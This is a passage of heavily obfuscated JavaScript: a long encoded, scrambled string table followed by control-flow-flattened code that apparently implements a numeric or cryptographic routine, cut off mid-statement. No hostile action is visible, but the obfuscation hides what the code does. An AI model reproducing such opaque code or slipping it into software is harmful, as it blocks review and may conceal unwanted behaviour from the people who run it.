%1C%1F%13%07%17%03%03%18A/;%08:M%0C%10%14%0C%02%16%0A%19%1FV$69:K_%0A%04%04%16%14%10%0DV%20;\'%06%03JJ%5D(1%204IKH/2%06;JHI%10!%14!IKJ/%13#%22%5EHI$.)%20Y_J%0D1,9%5EX%5D%20+%17%04%01%5EX%5D8%25%204K_Z3-(7JJ%5D(5%118IKH%05%04%20%02%00IKH%15%14%036JH%1F%05%03%1F%15%15%0B%0E%0CC%11%05,4JH%19%11%13%05%03%13%0CA\'%0D:(%5EHI8!%13,Y_J/3,%05%14Y_J%05\'%1B7%5EX%5D8!%118K_Z3%03%0F%00%00K_Z%15%04%176JJ%0B%17%03%0F%01%15%0B%0C%18Q?%14%017JJ%0D%03%13%15%17%13%0CC%5E%1E:%22%06%03JJ_Z%5E%20%09\';K_X%0B%07%17%0F%01%17%1F%1E%18A%01%1066%5EX%0D%17%03%13B&%04&#%5CJQ%1ARFHAUOQ%0DQFECRTHY%14%1E%18%1A%04J$%104#M%5EQ%0DSRR@EDLTWVPCX_%12%15%08%16%00%1EY3%1354K%18%15%10%05%04BITZBB@LR%0EPSAEEWK%5B\'%11!$KIR%19SSGB@LR%0EPSFEDVKZ%19%00%19%1F%05%15B8%0F-#L;347_%25%03%1F%15%15%0B%0E%0CK%01%1D5%04%00I%15%07%19%12%14IKM%09&%1A%19%14IKM%15!%1B+%5EHN(!%12.Y_HKIKX\'$%146JHY%0F%13%05V%20%0D07%5E/%1C8494%0C(%17%13%5EHI4.*.Y_%3CY%17%03%11V$%1C)7%5CJS%19@FQRSRUSA%0EPRQS%22_J%01%09%0B%0D%07K#%1B%3E4%5EIR%0CDAGWVSOU@EETKH%11%14%1F%05%15%09J4%08+#X%0D%02%03%12%07C%5EA%19URQSP@T@TWWZJL$%1C)7%5CC%22%19%20#%5EJQ%0DUFAGRQDR%1BGAFPWHXKF%1EGQRQPVAT@TWVPJM%13%04%04%03%0AY%00%17%02%13AJPQRGDFDR%0EPSFAEPK%5B7%09%3E$KIR%0EPSB@ASOQ%1ARFIC#KZ%19.$\'%20:\'%178%02%14Y_%3C_8%0F-#*%15&%14;JJ%5D%02%0F%068IK%3EM(%1B/7:%05%17$%14%14IK%3C_.4%1D%14%03Y%1C%00%11%13%10%1DZ%1F%1C%00%11%13%10%1DZ%01%00%11%06VYF%19QQRPGTF%0EPQRSG@_%5B\'%1356KP;347%5DKF%1EBQRPSQSA%0EPRQSU_K%5EWUVRU%5BA%19SRUSPEXM%03%10%04%03%08M%0C%04%04%16%14%10%0DV%3C$74Z%1F%09%0EE%05%039%20%117%17%13%5EH?%5C%05%1B%15%13%14Z%04%14%0C%00%02%18%19%0FB%16%0E(#Y%01\'%1A7K%18%04%14%02%14%10%0FB:%1F2/:%15\'%1A5+J%0B%07%17%0F%01%17%1F%1E%18A;&#5%5EX%0D%13%07%15%17%11%18Q%5E@C:?H-,_:I@I8+,%0B%07%17%0F%01%17%1F%1E%18A%11%22%105%5E$2%144H%19%11%13%05%03%13%0CA;%0A5(-4&%144%3EM%0C%10%14%0C%02%16%0A%19%1FV%0E%18%0D4K_%0A%04%04%16%14%10%0DVY%5D:?JCH-,%5DIIJ9H-,+:I:?H-,+HKKJH%5D*%5D:?%3C9H-,+JJJI8%5D*+%3C9J9%3E+X%5BJCJ9%3E_Z%5EJI:I8+,-J9%3C?H%5EZ%5D:I:?%3E-Z-%3C?HK%1E%10%04%18%02%16%08%0D%0DV%207%0E4IK%18%04%14%02%14%10%0FBK%5DP%5D:?JJH%5D*%5D:?%3C9H-,+HKJJ%148=.IKH%1F%05%03%1F%15%15%0B%0E%0CC%1D%06%107JH%19%11%13%05%03%13%0CA/)%0C%15%14IKJ%15%1B%14%15%14IKJ%15%1B%1C%25%5EHI%06%20%0D.Y_J%15%09%18:%5EX%0B%07%17%0F%01%17%1F%1E%18A/%19%0B5%5EX%0D%13%07%15%17%11%18Q%5EFE:%15%17/&%5EH?IKJ-4%0C%0A:IK%3E%0B%1D%13%15B,05%20J%10%14%0C%02%16%0A%19%1FV%0E684K_%0A%04%04%16%14%10%0DVY%5D@I:?HWZ-%3CKJJH-,%5D@I:?J%0B%17%03%0F%01%15%0B%0C%18Q?.27JJ%0D%03%13%15%17%13%0CC%5EY%5D:?JCH-,%5DIIJ9H-,+:I:?H-,+HKKJ%10%07%22!IKHKH%5EZ%5D:I:?%3E-Z-%3C?LIB%5D*+H%1F%07%17%0D%15%05%1F%0E%0CA%092%25\'%5EH%19%13%07%17%03%03%18AJ%0A#%0A%14%13%5EHKJJ*%03%12%20IKH%1F%05%03%1F%15%15%0B%0E%0CC3=%3C7JH%19%11%13%05%03%13%0CAE?%03AFUQF%1F%05%03%1F%15%15%0B%0E%0CC%11?;7JH%19%11%13%05%03%13%0CAJ%040%08%22IKH92\'%20,IK%3CJJ%0B%17%03%0F%01%15%0B%0C%18Q7(&7JJ%0D%03%13%15%17%13%0CC%5E%125%0A%06%03JJ_*\'03;JJ+Y_%1C%0E%04%16C%15:17_:@%3E1%0B%11CNC%01%0B%0E%16TM@%1E%07%16%11SZC%02%08%00%08%0E%15TM@%20(%1E%11SZC#%15%07%06T%5DT%03%01M%3E?(3=CNC%0C%1A%1C%1B%1F%1F@M@%1DT%5DT%05@M@%1F%1B%19TM@%01%0B%09%0E%12%0C%08%1CCNA%1C%14%14CNC%1B%1F%1E%1C%0E%08@M@%09%13%13%13%1E%06CNA%1C%11%15%02%1CCNA%09%08%18%0C%1C%1F%0F%16T%5DT%1D%1C%02%1A%00%0E%04%0A%08@M@%0D%16%12%19%06%1DCNA%18%1C%1EM%05%08%17O%09%14%00%08@M@%0D%1B%19Z%03%01%03%0D%0AZ%0E%13%17%0BCNA%0F%13%1F%15%1E%08%0D%1B%1F%19Z%19%17%1D%0BCZ%08%09%08N8%07%01%0EE;%1F%1C%0C%17AZS%16%02%19%01%0B%19%1F%11TM@%0E%1C%16%0A%09%152%0D%02%1C%0A%25%15%09%0C%02%1E%0F%5DJSZC%0D%1F%17%1F%0E%12%25%1E%1A%1F%0B%0E%17%22%02%02%1CCNA%19%0F%03%1D%1A%021%1C%0E%0F%1F%0C%03CNA%19%0F%03%1D%1A%021%1C%0E%0F%1F%0C%032%1D%0E%16%0E%1B_%5E2%16%00%08SZC%0D%1F%17%1F%0E%12%25%1E%1A%1F%0B%0E%17%22%09%0C%02%1E%0F%5DJSZC%0D%1F%17%1F%0E%12%25%02%00%08%1A%06%17%18%1B%18%1A%05@OT%1E%08%14%1E%19%010%15%13%1F%19%07%00%0B%0E%0F%09%122%18%08%1C%06%1C%04TM@%0E%1C%16%0A%09%152%18%08%1C%06%1C%04%25%5CXCNA%19%0F%03%1D%1A%021%19%1F%0F%13%0B%172%5D%5DT%5DT%0E%1C%14%1E%1B%15%22%09%08%0D%1F%0B%1B%18%12%02CNC%0D%1D%03%0D%0E%021%1E%0B%0C%08%18%0E%0F%01%151%00%0A%18%14CNC%0D%1D%03%0D%0E%021%1E%0D%0E%16%1C%08%00%1B%01%1AAZS%19%1F%17%1D%1A%00%25%0E%19%0C%02%0C%1C%02%0F%11%0E2%0C%0C%1D%0AT%5DT%0E%1C%14%1E%1B%15%22%18%02%162%0C%0A%1C%12%08%08%00%00@OT%1E%08%14%1E%19%010%18%12%022%0F%0B%1A%0A%08%13%17CNC%0D%1D%03%0D%0E%021%0F%01%17T%5DT%0E%1C%14%1E%1B%15%22%18%02%162%01%1F%1F%13TM@%0E%1C%16%0A%09%152%0C%02%160%11%18%03%1D%0F%04%1CAZS%19%1F%17%1D%1A%00%25%15%1B%1E%06CNA%19%0F%03%1D%1A%021%1C%13%1A%14CNC%0D%1D%03%0D%0E%021%1E%07%08%14%22%11%08%17%1D%0F%06%08SZC%0D%1F%17%1F%0E%12%25%1E%07%0A%000%15%0D%1F%03@M@%0C%08%04%0A%19%012%1D%0A%19%0F%1F%19%0C%02%16018#/79+%3CT%5DT%0E%1C%14%1E%1B%15%22%09%08%0D%1F%0B%1B%18%12%022%20%22%20,??#9+%3E@OT%1E%08%14%1E%19%010%09%18%19%1F%0B%19%0C%00%02%22%20(%3C%22,6.8)CNC%0D%1D%03%0D%0E%021%1E%0B%0C%08%18%0E%0F%01%151-5%25%20(%3C%22,6.8)CNC%0D%1D%03%0D%0E%021%1E%0D%0E%16%1C%08%00%1B%01%1A08$.(=CNA%19%0F%03%1D%1A%021%1C%19%1C%16%0C%1C%00%1B%03%0E%22)./!/=8$.(=CNA%19%0F%03%1D%1A%021%0D%15%05%25=%3E8,#3%3E1(7/7;?.TM@%0E%1C%16%0A%09%152%0C%02%160)89?+9%25*#?#9+%3E@OT%1E%08%14%1E%19%010%18%12%022,((%20(84%20,4:*)SZC%0D%1F%17%1F%0E%12%25%0F%01%151!539(,4:*)SZC%0D%1F%17%1F%0E%12%25%0F%01%1515?/5/79+%3CT%5DT%0E%1C%14%1E%1B%15%22%18%02%162,%20%22\'??!/7;?.TM@%0E%1C%16%0A%09%152%1D%04%09%01%25?#9+%3E@OT%1E%08%14%1E%19%010%09%14%1D%031=%3E:813.%25(7-#)?%3E@M@%0C%08%04%0A%19%012%1D%06%1D%13%25%3E+.%3C*.6?4,4:*)SZC%0D%1F%17%1F%0E%12%25%1E%07%0A%000)8?),4:*)SZC%0D%1F%17%1F%0E%12%25%05%0F%1E%0608$.(=CNA%1D%1BTM@)@OT1TM@%1D%0F%0C%11OOX_T@OT%08%14%1D%0F%0E%05%5DOHKT@M@%22T%5DT,@M@%3CT%5DT7@M@%1F%15%0AHX%5C%5E@OT%1C%1E%09@M@%1C%1F%09HX%5B%5CWAZS%17%02%0A!@OT%0E%19%0C%02%0C%1C%02%0F%11%0ECNC%1D%0C%1B%11%1B%1F%0C%0C%1D%0AT%5DT%1F%0F%03%0A%00%17?%03%19%0B%1E@OT%0E%1F%0E%1C%08%1A%0D%15%05TM@%02%1E%0A%14SZC%05%08%17#%1F%13%1D%19%06CNA%14%12%14%0E%0B!%0B%01%1D%09%12CNC%01%19%1F%0F%12%08%0F%09%22%0A%14%1A%0E%05@M@%1C%19%1C%16%0C%1C%20%1B%03%0ESZC%0C%0C%0AO%14%5D%09%04%14%08@OT%1F%1B%09N%1DN%1C%13%07%1FCNC%0C%0E%09%18TM@%1E%0D%0E%16%1C%08!%0B%03%09%1B%12SZC%09%1F%01%1A%0A8%16%08%03%08%00%1B6%18%14%0A%1A%05@OT%1F%15%15@M@%0D%1F%1B%15%1F%0BCNA%18%1C%1EM%1E%18%0C%03%13%1EZ%06%0B%14N%1C%13%07%1FCNC%0C%0E%1E%5D%09%08%0D%1F%0B%1BZ%16%1F%14N%1E%07%15%1FSZC%0F%0B%1A%0A%08SZC%05%08%17?*%1C%13%1F@M@%1F%0F%1F%16%04%0D&%0B%16T%5DT%1E%0B%0E%1C%0A%0E6%1F%14@M@%09%08%12%17%3E%0B%0E%1C%0A%0E6%1F%14@M@%1F%0F%1F%16%04%0D&%0B%166%18%14%0A%1A%05@OT%0E%1F%0E%1C%08%1A$%1F%046%08%00%0A%1A%07T%5DT%1E%06%0C%1C%0A%1E6%1F%14%22%08%00%08%0E%15TM@%1E%07%08%14SZC%0A%08%1A%0E%19%15%1F%09@M@%19%1F%0F%13%0B%17CNA%18%1C%1EM%1D%04%09%01%1B%09%0F%1F%0BM%1D%06%00%18TM@%0B%1C%00%17.%1F%08%0ACNA%18%1C%1EM%1D%08%0B%0BZ%0E%13%17%0BCNA%09%18%1F%09%22%08%00%08%0E%15TM@%1E%07%08%14%1C%0E%18%1C%08%22%0A%14%1A%0E%05@M@%07%1B%0E%12CNC%06%0E%09%156%08%00%0A%1A%07T%5DT%1E%0B%19%3E?(3=CNC%1B%01%1E%18%1C%04%00%08%0AAZS%19%1F%17%1D%1A%00T%5DT%00%1D.%1C%16%0A%09%15CNC%09%0A%0E/%1B%03%0A%02%039%1B%11%0F%08%1DCNA%17%14%14CNC%0B%17%0A%12%08%19%1DCNA%14%1C%19%01@M@%1A%0E%14%16CNC%1A%0A%09%09TM@%04%00%19%1B%11%13%09N%08%00%0C%15%19%13%03%09CNA%1E%18%19%02%0A%08;;%3CETM@%1E%1A%1D%13%13%1DCNC%0B%17%0A%18%19%19%0B%09N%1C%0E%0F%13%03%09CNA%19%15%1B%1F-%02%0A%0A;%09TM@%08%00%0C%15%19%1F8:+VAZS%0A%18%1D%05@OT%1B%08%02%03.%06%0E%08%3E%15%09%0BCNA%10%12%13%03@M@AZS%1C%1F%01%00@OT%18%14%0E%01%09%0B-%1B%0E%1F%5BZCNA%0E%12)%19%1C%04%00%08T%5DT%0F%0F%1E%0BYNSZC%0A%08%0D%00%1E%188%0C%1D%08X%5BT%5DT%1E%02%04%0D%0AT%5DT%0E%0F%01%02AZSU%0E%0F%1F%1A?T%17%09CNC%04%1C%15%13TM@%0C%1A%1B%08%14%18%18%1A%08%1DAZS%1B%1E%1D%04%09%01T%5DT21%08%16%1F%1F%19%13%19%0B%09%1D%07%13%0D%0A%04%00%0A@OT%1B%1B%01%1D%08@OTR%19%0C%1C%19A%1A%0A%19%1B%19%0B=@%05%09SZC%03%08%1A%07%15%19TM@=%3E%20))TM@%0F%01%0B%03SZC%1D%19%1C%06%14%1A%13%0B%17CNA%12%18%1B%09%0B%1F%1DAZS9%02%00%19%0B%01%0EP.%14%1E%08@OT%1C%0A%1D%02%04%0D%0E%0E%14%15%03A%07%1D%00%14SZC%1F%18%0B%1D%03.%1F%01%0B%0E%1A%00%08%3C%16%01@M@%1C%19%0F%13%1D%1ACNA%19%11%1B%1E%1D#%0F%02%1FSZC%07%03%0D%03%0F%19%1F%1E@M@%0E%14%1C%16%14%1A%04%0D%1CT%5DT%02%1B%19%0B%1D2)7!@M@%09%0F%13%19%19%07%02%00G%0DQ%1EA%1DA%02C%13TTM@E%08C%18Q%1FA%18A%00C%0EQ%09D@M@G%1C%08%14%0E%1A%04%01%01R%14V%1EB%02B%08V%0FV%0CB%00GAZS%13%03%00%08%1C\'.06CNC%1C%0A%17%12%0C%08@M@%01%15SZC%0A%04%1D%0C%15%13%14%08%0D%19@OT%1E%08%08%0F%19%0B*%16%18%17%08%00%19@OT%09%1F%15%1ACNA%0E%0F%1F%06%05%04%0BAZS%09%08%1A,%1A%1B%08%14%18%18%1A%08@OT%1E%16%0C%1D%1E@OT%1C%0A%1D%0B%03%0A,%12%14%16%09@M@%00%18%0E%1F%1F%18%08@OT%19%15%0E%1B%00%0B%01%0E8%16%08%03%08%00%1BT%5DT%0E%06%04%02%0B6%14%09%19@M@%1C%0F%1F%0E%1F%0B%08@OT%0E%13%19%0B2%1B%1C%1F%0FTM@%0A%0B%1B3%09%1F%00@M@%06%09%08%14%04%1F%18%0B%1A%09SZC%00%02%19AZS%09%08%1A$%1A%0A%17SZC%1B%1E%0B%1D%25%0A%1F%0F%1D%04%1A%0AT%5DT%1A%19%1A%3EA%09%1C%13%01%0C%1F%0F%0C%1F-T%0E%01%00@OT%08%09%08%1C2%07%0BT%5DT%1E%0F%04%02%0D%08%1C%19%08%3EC%03%16%09%15%15%1D%07%0B%17?T%1E%15%00@M@%1B%12%0F%1F%1E%06%02%02%0BT%5DT%5D%3EC%5C%5BT%5DT%09%0B%1B%07%0C%1F%0ETM@%00%0B%0B%13%1C%3E%08%18%04%0D%0A%09SZC%0B%03%1B%02%1F%0F%1B%19%0B)%0B%19%13%1E%1F%1E@M@%02%1B%0DTM@%04%0AAZS%1E%08%18%04%0D%0A3%19TM@%0A%07%0BT%5DT%0A%1C%02%1B%1F3%19TM@%06%07%01%1ESZC%02%0C%0C%0A%16SZC%1B%1E%0B%1D;%1A%1F%03%1ACNA%0D%18%18)%1C%04%18%0A%08SZC%19%08%0C%0B%08%14%0C%08%1CCNA%16%1C%14%0A%1B%0C%09%0AT%5DT%0E%01%01%01%1D%3E%18%0A%19%06&%0B%16T%5DT%1E%0D%1F%0B%0A%14SZC%0D%02%02%00%089%1F%1D%1A%05@OT%19%1F%1B%07%0E%0B%22%1F%10%15%1F%17CNA%0A%14%02%08%02?%0F%1B%13%12TM@%09%0B%19%13%1E%1F=%3E%04%16%0A%16/%1B%19%07%02@OT%0F%1F%1E%01%01%1B%1B%13%12%14CNC%19%06%1E%09%12CNC%16AZS%12%08%07%0A%06%1BT%5DT%0C%18%0C%07%03%1B%1F%16%08%3C%08%1D%00%16%08%0E%04%01%03@OT%1C%0C%0C%07%019%06%1E%09%12CNC%0F%19%1B%14%16%25%0B%04%09%07%0ESZC%1A%04%03%0A%00%12%14%08!%0B%08%1C%1F%09TM@%0A%0B%1B.%14%17%08%14%02%00%0A5%1B%1C%1E%0B%19@OT%0E%1F%1E%1D%04%01%01)%09%15%1F%0F%0A%0BAZS%16%02%0D%0C%02%3C%0E%12%08%0C%09%08@OT%14%14%09%0B%15*%0DT%5DT%04%00%09%0B%17%1F%19%3E/@M@%00%0A%18%14)%0F%19%0F%0D%1B%0E%1FCNC%0D%1F%0F%3E%16%0C%1D%1E@OT%13%1B%1B%07%0A%0F%1B%15%0F*=%02%0C%1A%09%15%0F%17CNC%1E%03%1B%09%1C%02%1C%00@OT%19%15#%01%19:%1D%1B%1E%11CNC%03%1C%3E%124%02%1A9%1C%0E%19%16TM@%01%0F%01%1D%08%1B%0A%0B%20%07%1C%17%1C%0E%0E%06CNA%16%1C%14%0A%1B%0C%09%0A%09SZC%1C%08%1D%00%16%08%0E%04%01%03#%06%09%10%1B%19%0D%05@OT%12%09%20%07%1E%03%0E%0E%1E%12CNC%1A%006%12%0D%08%1C.%0F%1C%1FSZC%01%1E%0D%1F%0FSZC%07%03%0A%0A%022%1CCNC%19%06%14%19%15%1A%1DM%1E%07%15%13%1FCNC9%06%14%19%15%1A%1DM%3E?%12%12%14%08@M@%18%13%13%1E%02%19%1E@OT%0A%13%03_%5B@OT%0A%13%03%5D_@OT%0A%13%03XY@OT%0A%13%03WX@OT%0A%13%03WU@OT%0A%13%03%00%19@OT%0A%15%1AXY@OT*%13%03%0A%02%19%1CT%5DT%0C%00%09%1C%00%13%19TM@,%00%0B%08%12%13%09@M@%03%13%13%0F%15@M@%0C%08%12%09CNC%16%5EKSZC%22%04%00%1A%02SZC%07%1D%06%00%14%18TM@%04%1E%0E%1ESZC%07%1D%01%0BT%5DT%0E%1C%04%01%1CT%5DT%0B%16%04%01%1CT%5DT%04!%3E@OT%10%1B%0E%07%03%1A%00%09%15TM@%00%0F%0C%25%0D%15%1A%0B%1F%1E%0CSSZC#%0C%0DAZS5%19%06%08%1CAZS%15%03%1A%02%1B%0C%12%0E%0E%0C%1C%19@OT%10%1B%15:%02%1B%0C%12-*%02%07%03%1A%1CT%5DT%00%1D%20%0F%17.%12%0F%0E%06=%3E%00%13%13%0E%1E@M@%18%13%13TM@%00%0F%0CT%5DT%1D%07%06%0BAZS%1B%1F%03CNA%15%0D%1F%1F%0FM%03%06%14%14TM@%1D%02%1A%1D%14%14%1E@M@%0D%08%12%0D%1E%0B%1F#%06%09%10%1B%19%0D%05@OT%0D%08%02%0A%18%0D%1B)%08%18CNC%0B%0B%1D%18UCNC%07%0A%17%12%18%04%02%08AAZS%1C%04%1C%08%08%00%02RTM@+%07%1D%1F%1B%15%15@M@%00%0A%18%08%0CACNAZ%12%0A%1FACNA5%0D%1F%1F%0FCNA%19%15%08%02%03%08AAZS9%05%1C%02%03%0AT%5DT%1E%0F%0B%0F%1D%13RTM@%0C%00%0B%08%12%13%09N%5C%3EAT%5DT%0C%00%09%1C%00%13%19Z_%3EC@OT%1C%14%09%1C%02%07%0BZN*C@M@%0E%14%19%08%02%07%09N%5B*STM@,!%3C*-TM@%3E%0F%09%1B%0F%13CNC%1A%1D%13%19%1F%03%1AB@OT4%14%19%0B%1F%00%0A%0E%5D?%15%1E%01%01%1D%1F%0FTM@_%5E_IMK%5DYCNA%14%1C%17%08@M@%0B%1F%0E%19%1F%07%1D%1A%06%15%13TM@%19%01%1A%19%15)%18%1E%1D%01%1D%0ESZC%0D%1F%0B%0E%0E%18?%1B%0B%03%1AAZS.%02%1B%0E%06*%0C%18%14%19@M@%1D%1F%1B%1F%1F%1C%08%1CAZS%12%02%1D%19%00%0E%17%18TM@%01%01%0C%1B%09%13%02%00CNA%0F%0F%16CNC%06%1D%1F%1BTM@%1D%0F%1B%12SZC%1E%0C%1A%07%14%1C%17%08@M@%0B%1B%09%1BCNC%1D%0A%0ESZC%06%19%1A%1F%09GUB%1D%0C%1E%06*S%14%08%09%0C%1A%0A*S%13%02A%1E%0D%1D%13%0D%0ECNC%0B%01%19%0F%03%1D%1A%08%0A+%1B%09%1B/%0F%1E%0BYNSZC%0D%01%07%0A%14%09*=%1B%0F%02%06%196%1F%14,%0C%1D%0ALITM@%14%0B%1CT%5DT%1D%02%0C%07%01%0E%18%02%19@M@%1F%1B%0F%09%08@%3CY%05%03%1F%15%15%0B%0E%0CC%15%14%036JH%19%11%13%05%03%13%0CAJ8+*-%3C?J9%3E_*%5D@I:?HWZ-%3CI@I8+,%0B%07%17%0F%01%17%1F%1E%18A\'%07%1A4%5EX%0D%13%07%15%17%11%18Q%5E%02%0F(;K_X%5DI%01*%1B%05%14Y_H%1F%07%17%0D%15%05%1F%0E%0CA;%02%19&%5EH%19%13%07%17%03%03%18AJ%20%05%16%15%13%5EHK:32\'+%5EH?IK%1E%10%04%18%02%16%08%0D%0DV0%15%135IK%18%04%14%02%14%10%0FB.%3C%0B%12%03JHI%101%04%14%03JHI:=5%14%03JHI%040%08%22IKJ%15%0B%0C(%5EH%1F%07%17%0D%15%05%1F%0E%0CA7;%1E&%5EH%19%13%07%17%03%03%18AJ%0E%18%0F%20Y_HII7%01%1A%12%14IKH%1F%05%03%1F%15%15%0B%0E%0CC%01+%1D6JH%19%11%13%05%03%13%0CAJH%5D*%5D:?%3C9H-,+JJJI8%5D*+%3C9J9%3E+X%5BJCJ9%3E_Z-%3C%1F%0E%08!%17%13%5EHY%07%17%0D%15%05%1F%0E%0CA36%14&%5EH%19%02%0B%1B%15%13-,%0A%18%03%01%5EX+%5C%08%19V%10%14J%15%08%1A%02%008%1D835JH?%5E;;%3E59%0E&%0C%14%13%5EH?I%01%0A%0E%12%14HY%12%03%0A%15%13K%02%0B%19%01%01-Y%01%11,%00%00K_X%5DI%15+#%01%14Y_H?IKX%05%10%1F%02%00:J%22%15%03!IKHIK7%20$9JHK%3EK*+Z%1F%07%17%0D%15%05%1F%0E%0CA%114%13&%5EH%19%13%07%17%03%03%18AJ0\'%11%14%13%5EHK:+%0A2&%5EH?I#%0C?%14%14IKH%1F%05%03%1F%15%15%0B%0E%0CC#%07%115JH%19%11%13%05%03%13%0CAJH%5D*%5D:?%3C9H-,+HIIJ%087%18%14%03JHKI%5EZ-%3CI@I8+Z%5EJI:I8+,-J9%3CI8+,_HK%1C%04%16%18%12%02%08%0D%0FB%14%0E%1B%22IK%1A%10%06%02%04%04%0FBI\'/4%17%14IKH92\'%20,IK%3CJJ%0B%17%03%0F%01%15%0B%0C%18Q\'%12%035JJ%0D%03%13%15%17%13%0CC%5EZ%5E:I:9B%5D*+JCJ9%3E+Z-J9%3C?%3E+Z-%3CK:I8+,_JJ0#%0C%20Y_H%1F%07%17%0D%15%05%1F%0E%0CA%11%16%12%25%5EH%19%13%07%17%03%03%18AJJI8%5D*+%3C9J9%3E+Z%5EJI:I8+,-J9%3C?J_Z%5EI%09%20%0B%01%14Y_HHI+$4%25%5EHKH%1F%05%03%1F%15%15%0B%0E%0CC;%01#2JH%19%00%19%1F%05%15B%0E%10;%25L%15%1064JJ-%16%02;7IK%3EM%03%13%15%17%13%0CC%19%03.2%5DI%0D%11.%22%5D:?H9*99%10%03G%0A\'%17.Y_%3CX%0E*%19.Y%19%13:2I8+%5D%01#%0F;JJ_J%0B4%148%01%01%5EXM%07%17%0F%01%17%1F%1E%18A+%0C-0%5EX%0D%13%07%15%17%11%18Q3%0F.8JJ%5D%1E&/8IK%1E%10%04%18%02%16%08%0D%0DV%1A%1931IK%18%04%14%02%14%10%0FBK%15%14%036JHK8\'%20\';JH?K_%0C%10%14%0C%02%16%0A%19%1FV%0A+$6K_%0A%04%04%16%14%10%0DV%20%01%058IKH%05%1C%3E%00%00IKH3%1B7%02%00IKH%117%0F5JHI%14%1E%0B/IKJ#*2\'%5EHI%0E2-,Y_J%11&%17%01%14Y_J%05\'%1B7%5EX%5D%16%0A%1B;K_%0C%10%14%0C%02%16%0A%19%1FV,()6K_%0A%04%04%16%14%10%0DV%05%1E%08%11:J:!%12%17%03JHKH%5E%168$%04%03JJ_,M%1C%04%14%0C%00%02%18%19%0FB%06$%1A%22Y_%1A%10%04%16%16%04%1FVIC:?H-,_:I@I8+ZWJ9%3CIB%5D*+%3C%1F%07%17%0D%15%05%1F%0E%0CA+$4%25%5EH%19%13%07%17%03%03%18AJJCH-,%5D@I:?J%5DY%5D:?JCH-,_%1C7)%1A%01%14Y_Z%04%14%0C%00%02%18%19%0FB%02!%10%22Y_%1A%10%04%16%16%04%1FV,,*8K_Z%11%05%12%00%00K_Z%0178;JJ%5D(5%118IKH%01%19%0C8JH%1F%05%03%1F%15%15%0B%0E%0CC35%005J8%1B%0E%22X%0D%13%07%15%17%11%18Q/%08!89:%0F%1C%22%3CY%1C%04%16%18%12%02%08%0D%0FB%227%01%22IK%1A%10%06%02%04%04%0FB0/%25%12%13%5EHI$%0C//Y_J%15%19%087%5EX%5D8!%118K_Z%01%09%188JJ%0B%1B%0EU%11%03L%109%08%15%5C%04%14%0C%00%02%18%19%0FJH%19%11%13%05%03%13%0CASZ%0BJ%1C%19V%12%00M#%1D4%02_%07%17%0D%15%05%1F%0E%0CIK%18%04%14%02%14%10%0FBQA%0CM%0B%1AU%11%01X%1E%3C%15%01%5C%04%16%18%12%02%08%0D%0FJJ%0D%03%13%15%17%13%0CCDC%0BZ%08%19V%10%14_\'%06%15%02_%05%03%1F%15%15%0B%0E%0CK_%0A%04%04%16%14%10%0DVBF%1CY%0B%1AW%05%13X%12%25%10_%05%03%1F%15%15%0B%0E%0CK_%0A%04%04%16%14%10%0DVBG%1CY%0B%1AW%05%13X4%06%15_%05%03%1F%15%15%0B%0E%0CK_%0A%04%04%16%14%10%0DVBD%1CY%0B%1AW%05%13X0Z%0F_%05%03%1F%15%15%0B%0E%0CK_%0A%04%04%16%14%10%0DV@G%1CY%0B%1AW%05%13X%0A%15%06_%05%03%1F%15%15%0B%0E%0CK_%0A%04%04%16%14%10%0DV@@%1CY%0B%1AW%05%13X,Q%08_%05%03%1F%15%15%0B%0E%0CK_%0A%04%04%16%14%10%0DVI%0BZ%08%19V%10%14_%11%13%00%5C%04%16%18%12%02%08%0D%0FJJ%0D%03%13%15%17%13%0CCD@%0BZ%08%19V%10%14_?Q)%5C%04%16%18%12%02%08%0D%0FJJ%0D%03%13%15%17%13%0CCDA%0BZ%08%19V%10%14_%1D%18,%5C%04%16%18%12%02%08%0D%0FJJ%0D%03%13%15%17%13%0CCDG%0BZ%08%19V%10%14_37$%5C%04%16%18%12%02%08%0D%0FJJ%0D%03%13%15%17%13%0CCDI%0BZ%08%19V%10%14_%11%15+%5C%04%16%18%12%02%08%0D%0FJJ%0D%03%13%15%17%13%0CCDH%0BZ%08%19V%10%14_%15%0E&%5C%04%16%18%12%02%08%0D%0FJJ%0D%03%13%15%17%13%0CCGE%0BZ%08%19V%10%14_%01-%14%5C%04%16%18%12%02%08%0D%0FJJ%0D%03%13%15%17%13%0CCDB%0BZ%08%19V%10%14_/%08%1B%5C%04%16%18%12%02%08%0D%0FJJ%0D%03%13%15%17%13%0CCGB%0BZ%08%19V%10%14_/%0AW%5C%04%16%18%12%02%08%0D%0FJJ%0D%03%13%15%17%13%0CCDE%0BZ%08%19V%10%14_72U%5C%04%16%18%12%02%08%0D%0FJJ%0D%03%13%15%17%13%0CCDD%0BZ%08%19V%10%14_\'%004%5C%04%16%18%12%02%08%0D%0FJJ%0D%03%13%15%17%13%0CCGD%0BZ%08%19V%10%14_%05(:%5C%04%16%18%12%02%08%0D%0FJJ%0D%03%13%15%17%13%0CCEE%0BZ%08%19V%10%14_;T2%5C%04%16%18%12%02%08%0D%0FJJ%0D%03%13%15%17%13%0CCO%0CM%0B%1AU%11%01X%1E22_%07%17%0D%15%05%1F%0E%0CIK%18%04%14%02%14%10%0FBRN%0CM%0B%1AU%11%01X%1E0%11%00%5C%04%16%18%12%02%08%0D%0FJJ%0D%03%13%15%17%13%0CCED%0BZ%08%19V%10%14_\'%02%11%03_%05%03%1F%15%15%0B%0E%0CK_%0A%04%04%16%14%10%0DVB@%1CY%0B%1AW%05%13X$,V%11%01K%17%03%0F%01%15%0B%0C%18Y_%1A%10%04%16%16%04%1FVRQ%1CY%09%0EE%05%03L%20+Q%05%13K%07%17%0F%01%17%1F%1E%18IK%1A%10%06%02%04%04%0FBPP%1E%0BX\")")}();!function(AUcU){"use strict";var cWfU=function(UPTT){var oLKT,QMNT=new Float64Array(16);var QgBU=jx4sb[jx4sb.nsuqb(0)]();while(QgBU<jx4sb[jx4sb.zHJqb(1)]())switch(QgBU){case (0x75bcd15-0O726746425):QgBU=UPTT?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):QgBU=jx4sb[jx4sb.zHJqb(1)]();var siEU=jx4sb[jx4sb.nsuqb(0)]();while(siEU<jx4sb[jx4sb.zHJqb(1)]()){switch(siEU){case (0x75bcd15-0O726746425):siEU=jx4sb[jx4sb.rprob(2)]();oLKT=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):siEU=oLKT<UPTT[jx4sb.nkmob(3)]?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case 